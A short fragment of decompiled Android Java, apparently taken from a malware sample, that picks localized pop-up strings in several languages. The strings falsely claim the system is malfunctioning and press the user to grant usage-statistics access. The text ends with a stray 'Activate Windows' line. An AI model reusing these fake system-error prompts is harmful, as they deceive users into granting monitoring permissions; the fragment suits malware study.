 if (str.contains("statistic")) {
if (locale.contains("RU")) {
str5 = "Получить разрешение";
str6 = "Система не корректно работает, вам необходимо включить доступ к статистике '" + i(context) + "'";
str7 = "Включить сейчас";
} else {
if (locale.contains("US")) {
str5 = "Get permission";
sb = new StringBuilder();
} else if (locale.contains("TR")) {
str5 = "İzin almak";
str6 = "Sistem düzgün çalışmıyor, istatistiklere erişim etkinleştirmeniz gerekir '" + i(context) + "'";
str7 = "Şimdi etkinleştir";
} else if (locale.contains("DE")) {
str5 = "Get permission";
str6 = "Das system funktioniert nicht richtig, Sie benötigen, um Zugang zu den Statistiken '" + i(context) + "'";
str7 = "Aktivieren Sie jetzt";
} else if (locale.contains("IT")) {
str5 = "Ottenere il permesso";
str6 = "Il sistema non funziona correttamente, è necessario abilitare l'accesso alle statistiche'" + i(context) + "'";
str7 = "Attiva ora";
} else if (locale.contains("FR")) {
str5 = "Obtenir la permission";
str6 = "Le système ne fonctionne pas correctement, vous devez activer l'accès aux statistiques'" + i(context) + "'";
str7 = "Activer maintenant";
} else if (locale.contains("UA")) {
str5 = "Отримати дозвіл";
str6 = "Система не працює коректно, вам необхідно включити доступ до статистики'" + i(context) + "'";
str7 = "Включити зараз";
} else {
str5 = "Get permission";
sb = new StringBuilder();
}
Activate Windows